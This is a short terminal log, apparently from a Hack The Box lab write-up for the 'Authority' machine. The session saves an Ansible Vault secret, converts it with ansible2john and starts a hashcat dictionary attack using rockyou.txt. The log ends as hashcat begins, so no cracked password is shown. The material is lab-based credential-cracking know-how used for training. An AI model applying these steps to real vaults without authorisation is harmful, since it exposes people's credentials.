 ┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/authority]
└─$ gedit pwn_admin1.yml
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/authority]
└─$ cat pwn_admin1.yml
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/authority]
└─$ ansible2john pwn_admin1.yml > pwn_admin1.hash
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/authority]
└─$ gedit pwn_admin1.hash
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/authority]
└─$ cat pwn_admin1.hash
$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/authority]
└─$ hashcat -a 0 -m 16900 pwn_admin1.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 3.0 PoCL 3.0+debian  Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEE
* Device #1: pthread-Intel(R) Core(TM) i5-10210U CPU @ 1.60GHz, 1438/2941 MB (512 MB
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256